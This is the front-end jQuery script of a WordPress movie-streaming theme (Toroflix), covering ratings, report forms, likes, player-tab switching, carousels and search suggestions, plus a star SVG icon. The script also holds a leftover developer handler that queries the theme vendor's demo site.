        options.rgbOff = typeof options.rgbOff === 'undefined' ? "#ecf0f1" : options.rgbOff;
        options.rgbSelection = typeof options.rgbSelection === 'undefined' ? "#ffcf10" : options.rgbSelection;
        options.cursor = typeof options.cursor === 'undefined' ? "pointer" : options.cursor;
        options.indicator = typeof options.indicator === 'undefined' ? "fa fa-star" : "fa "+options.indicator;
        var stars = typeof $(target).data('stars') == 'undefined' ? 0 : $(target).data('stars');
        $(target).css('cursor', options.cursor);
        $(target).append($("<input>", {type : "hidden", name : target.replace("#", ""), value : stars}));
        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));
        for (var i = 1; i <= options.max; i++){
            $(target).append($("<i>", {class : options.indicator, style : "color:" + (i <= stars ? options.rgbOn : options.rgbOff)}));
        }
        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));
        $.each($(target + " > i"), function (index, item){
            $(item).click(function (){
                $("[name=" + target.replace("#", "") + "]").val(index);
                for (var i = 1; i <= options.max; i++){
                    $($(target + "> i")[i]).css("color", i <= index ? options.rgbOn : options.rgbOff);
                }
                if (!(options.rate === 'undefined')){
                    options.rate(index > options.max ? options.max : index);
                    stars = index;
                }
            });
            $(item).mouseover(function (){
                for (var i = 1; i <= options.max; i++){
                    $($(target + " > i")[i]).css("color", i <= index ? options.rgbSelection : options.rgbOff);
                }
            });
            $(item).mouseleave(function(){
                $("[name=" + target.replace("#", "") + "]").val(index);
                for (var i = 1; i <= options.max; i++){
                    $($(target + "> i")[i]).css("color", i <= stars ? options.rgbOn : options.rgbOff);
                }
            });
        });
    };
})(jQuery);
jQuery(document).ready(function($){


    $(document).on('click', '.rtg', function(event) {
        event.preventDefault();
        var ide = $(this).attr('tab');
        $('.rtg').addClass('inactive').removeClass('active');
        $(this).addClass('active').removeClass('inactive');
        $('.lrt').removeClass('active');
        $('#' + ide).addClass('active');
    });

    /**
        REPORT MOVIE - SERIE:
        1- Html modal
        1- Open modal
        2- Send Report
     */

    function modalReport(){
        var html = '';
        
        html += '<div class="Modal-Box Treport on">';
        html +=     '<div class="Modal-Content">';
        html +=         '<span class="Modal-Close Button AAIco-clear"></span>';
        html +=         '<div class="report-form">';
        html +=             '<form id="form-report">';
        html +=                 '<h3>'+toroflixPublic.report_text_reportForm+'</h3>';
        html +=                 '<label for="desc-report">'+toroflixPublic.report_text_message+'</label>';
        html +=                 '<textarea required id="desc-report"></textarea>';
        html +=                 '<button type="submit">'+toroflixPublic.report_text_send+'</button>';
        html +=             '</form>';
        html +=         '</div>';
        html +=     '</div>';
        html +=     '<i class="AAOverlay"></i>';
        html += '</div>';

        return html;
    }


    $(document).on('click', '#tr-report', function(event) {
        event.preventDefault();
        $('body').append(modalReport());
    });


    $(document).on('submit', '#form-report', function(event) {
        event.preventDefault();
        var message  = $('#desc-report').val(),
            postType = toroflixPublic.type,
            postID   = toroflixPublic.id;
        $.ajax({
            url     : toroflixPublic.url,
            dataType: 'json',
            method  : 'POST',
            data    : {
                action  : 'action_send_report',
                message : message,
                postType: postType,
                postID  : postID
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                console.log(data);
                $('.TPMvCn').append('<p class="report-succ">'+toroflixPublic.report_text_has_send+'</p>');
                setTimeout(()=>{
                    $('.report-succ').fadeOut('400', function() {
                        $('.report-succ').remove();
                    }); 
                }, 3000);
                $('.Treport').remove();
            },
            error: function(){
            }
        });
    });

    /* NEW TABS */
    $(document).on('click', '.drpdn', function(){
        var $this = $(this);
        if($this.find('.bstd').hasClass('on')){
            $('.bstd').removeClass('on');
        } else {
            $('.bstd').removeClass('on');
            $this.find('.bstd').addClass('on');
        }
        
    });



    /* close search suggest */

    $(document).click(function(event){
        
        if (!($(event.target).closest("#HdTop").length)) {
         
            $('#HdTop').removeClass('open');
            $('#tr_live_search_content').empty().removeClass('on');
            $('#Tf-Search').val('');
        }
    });


    /*FAVORITE*/
    $('.like-mov').on('click', function(event) {
        event.preventDefault();
        var id   = $(this).data('id'),
            like = $(this).data('like');
        if( getCookie('like_flix_'+id) == 1 ){ return; }
        $.ajax({
            url     : toroflixPublic.url,
            dataType: 'json',
            method  : 'POST',
            data    : {
                action: 'action_like_mov',
                like  : like,
                id    : id
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                console.log(data);
                $('.vot_cl').text(data.like);
                $('.vot_cu').text(data.unlike);
                createCookie('like_flix_' + id , 1, 365);
            },
            error: function(){
                console.warn('error');
            }
        });
    });



    /*ACTOR MULTIPLE HIDE*/
    $('.Cast-sh a').hide();
    $('.Cast-sh .dot-sh').hide();
    $('.Cast-sh a').eq(0).show();
    $('.Cast-sh a').eq(1).show();
    $('.Cast-sh a').eq(2).show();
    $('.Cast-sh .dot-sh').eq(0).show();
    $('.Cast-sh .dot-sh').eq(1).show();
    $('.Cast-sh').append('<a class="view-sh Button">'+toroflixPublic.viewmore+'</a>');
    $('body').on('click', '.view-sh', function(event) {
        event.preventDefault();
        $('.Cast-sh a').show();
        $('.Cast-sh a').show();
        $('.view-sh').remove();
        $('.Cast-sh .dot-sh').show();
        $('.Cast.Cast-sh').removeClass('oh');
    });

    /* Trailer */
    $('#watch-trailer').on('click', function(event) {
        event.preventDefault();
        var trailer = $(this).data('trailer');
        $('.Ttrailer').addClass('on');
        $('.Ttrailer .Modal-Content').prepend(toroflixPublic.trailer);
    });
    
    $(document).on('click', '.Modal-Close', function(event) {
        event.preventDefault();
        $(this).parent().parent().removeClass('on');
        $('.Treport').remove();
        $('.Ttrailer iframe').remove();
    });
    /*Sorted List*/
    $('body').on('click', '.sorted-list a', function(event) {
        event.preventDefault();
        var $this     = $(this),
            type_list = $this.attr('href'),
            type_post = $this.parent().parent().parent().parent().parent().data('id');
        if( $this.parent().hasClass('on') ){ 
            $this.parent().parent().parent().removeClass('open');
            return; 
        }
        $this.parent().parent().find('li').removeClass('on');
        $this.parent().addClass('on');
        $this.parent().parent().parent().removeClass('open');
        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action  : 'action_changue_post_by',
                type    : type_list,
                posttype: type_post
            }, 
            beforeSend: function(){
                $this.parent().parent().parent().parent().next().fadeOut(400);
            },
            success: function( data ) {
                $this.parent().parent().parent().parent().next().empty().fadeIn(300).html(data);
                $('.imglazy').recliner({
                    attrib: "data-src",
                    throttle: 300,
                    threshold: 300,
                    live: true
                });
            },
            error: function(){
            }
        });
    });
    /*Dropdown*/
    $('.AADrpd').each(function() {
        var $AADrpdwn = $(this);
        $('.AALink', $AADrpdwn).click(function(e){
          e.preventDefault();
          $AADrpdDv = $('.AACont', $AADrpdwn);
          $AADrpdDv.parent('.AADrpd').toggleClass('open');
          $('.AACont').not($AADrpdDv).parent('.AADrpd').removeClass('open');
          return false;
        });
    });
    $(document).on('click', function(e){
        if ($(e.target).closest('.AACont').length === 0) {
            $('.AACont').parent('.AADrpd').removeClass('open');
        }   
    });
    /*Toggle*/
    $('.AATggl').on('click', function(){
        var shwhdd = $(this).attr('data-tggl');
        $('#'+shwhdd).toggleClass('open');
        $('#tr_live_search_content').empty().removeClass('on');
        $('#Tf-Search').val('');
    });

    /* SLIDER HOME  */
    if(toroflixPublic.playerAutomaticSlider == 1) {
        var autoplayOpt = true;
    } else { var autoplayOpt = false; }
    $(".MovieListSld").owlCarousel({
        items     :1,
        autoHeight:true,
        loop      :true,
        lazyLoad  : true,
        autoplay  : autoplayOpt,
        rtl:(document.dir == 'rtl') ? true : false
    });


    $('.MovieListTop').owlCarousel({
        margin    :10,
        lazyLoad  : true,
        responsive:{
            0:{items:2},
            360:{items:3},
            560:{items:4},
            760:{items:6},
            960:{items:8},
            1360:{items:10},
            1600:{items:12}
        },
        rtl:(document.dir == 'rtl') ? true : false
    });    
    /*lg*/$(document).keyup(function(a){if(a.keyCode==27)$('.lgtbx-on').toggleClass('lgtbx-on');}); 
    $('.lgtbx').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});  
    $('.lgtbx-lnk').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});
    
    /* new tabs player change */
    $(document).on('click', '.sgty', function(){
        let $this = $(this),
            id    = $this.attr('data-id'),
            typ   = $this.attr('data-typ'),
            key   = $this.attr('data-key');

        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action : 'action_player_change_new',
                id     : id,
                key    : key,
                typ    : typ
            }, 
            beforeSend: function(){
                $('.sgty').removeClass('on');
            },
            success: function( data ) {
                $('#VideoOption01').fadeOut('200');
                setTimeout(()=>{
                    $('#VideoOption01').empty().fadeIn('0').html(data);
                }, 100);
                setTimeout(()=>{
                    $('#VidOpt').removeClass('open');
                }, 500);
                $this.addClass('on');
            },
            error: function(){
                console.warn('error');s
            }
        });

    });


    /*tabs*/
    $('.ListOptions>li').click(function(){
        var tab_id = $(this).attr('data-VidOpt'),
            id  = $(this).data('id'),
            typ = $(this).data('typ'),
            key = $(this).data('key');
        $('.ListOptions>li').removeClass('on');
        /*$('.Video').removeClass('on');*/
        $(this).addClass('on');
        $("#"+tab_id).addClass('on');
        $.ajax({
            url     : toroflixPublic.url,
            method  : 'POST',
            data    : {
                action : 'action_player_change',
                id     : id,
                key    : key,
                typ    : typ
            }, 
            beforeSend: function(){
            },
            success: function( data ) {
                $('#VideoOption01').fadeOut('200');
                setTimeout(()=>{
                    $('#VideoOption01').empty().fadeIn('0').html(data);
                }, 100);
                setTimeout(()=>{
                    $('#VidOpt').removeClass('open');
                }, 500);
            },
            error: function(){
            }
        });
    });


    /*scroll*/
    (function(a){var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,false);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,false);else this.onmousewheel=null}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}});function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=true,g=0,h=0;b=a.event.fix(c);b.type="mousewheel";if(c.wheelDelta)e=c.wheelDelta/120;if(c.detail)e=-c.detail/3;h=e;if(c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS){h=0;g=-1*e}if(c.wheelDeltaY!==undefined)h=c.wheelDeltaY/120;if(c.wheelDeltaX!==undefined)g=-1*c.wheelDeltaX/120;d.unshift(b,e,g,h);return(a.event.dispatch||a.event.handle).apply(this,d)}})(jQuery);$(function(){$(".ListOptions").mousewheel(function(a,b){this.scrollLeft-=b*30;a.preventDefault()})})
    /*Searh suggest*/
    $('#Tf-Search').on('keyup', function(event) {
        $(this).attr('autocomplete','off');
        var searchTerm = $(this).val();
        if (searchTerm.length > 2){
            $.ajax({
                url     : toroflixPublic.url,
                type    : 'POST',
                data: {
                    action  : 'action_search_suggest',
                    term    : searchTerm
                },
                beforeSend: function(){
                    $('form .Result').addClass('On');
                    var html = '<p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>';
                    $('form .Result').append(html);
                },
                success:function(data){
                    $('form .Result').addClass('On').html(data);
                },
                error: function(){
                }
            });
        } else {
            $('form .Result').empty().removeClass('On');
        }
    }).keyup();
    $('.imglazy').recliner({
        attrib: "data-src",
        throttle: 100,
        threshold: 100,
        live: true
    });
    $.ratePicker("#star", {
        rate : function (stars){
            var id = $('#star').data('id');
            if( getCookie('vote_ep' + id) == id ){ return; }
            $.ajax({
                url     : toroflixPublic.url,
                method  : 'POST',
                dataType: 'json',
                data    : {
                    action: 'action_vote_serie',
                    id    : id,
                    stars : stars
                }, 
                beforeSend: function(){
                },
                success: function( data ) {
                    console.log(data);
                    createCookie('vote_ep' + id, id);
                    $('#star').attr('data-stars', data.prom);
                },
                error: function(){
                }
            });
            console.log(stars);
        }
    });
    $.ratePicker("#stars", {
        rate : function (stars){
            var id = $('#stars').data('id');
            console.log('prev12');
            if( getCookie('vote_tx' + id) == id ){ return; }
            console.log('prev');
            $.ajax({
                url     : toroflixPublic.url,
                method  : 'POST',
                dataType: 'json',
                data    : {
                    action: 'action_vote_tax',
                    id    : id,
                    stars : stars
                }, 
                beforeSend: function(){
                },
                success: function( data ) {
                    console.log(data);
                    createCookie('vote_tx' + id, id);
                    $('#stars').attr('data-stars', data.prom);
                },
                error: function(){
                }
            });
            console.log(stars);
        }
    });
});

$(document).on('click', '#scrapper', function(event) {
    event.preventDefault();

    console.log(toroflixPublic.url);

    $.ajax({
        url     : 'https://torothemes.com/demo/toroflix/wp-admin/admin-ajax.php',
        method  : 'POST',
        /*dataType: 'json',*/
        data    : {
            action : 'action_player_change',
            id     : 156,
            key    : 0,
            typ    : 'movie'
        }, 
        beforeSend: function(){
            console.log('cargando');
        },
        success: function( data ) {
            console.log(data);
        },
        error: function(){
            console.log('error');
        }
    });



});

--- FILE ---
content_type: image/svg+xml
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/img/star-on.svg
body_size: -131
content:
<svg fill="#de1212" height="24" viewBox="0 0 24 24" width="24" class="To_ro-The_mes" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg>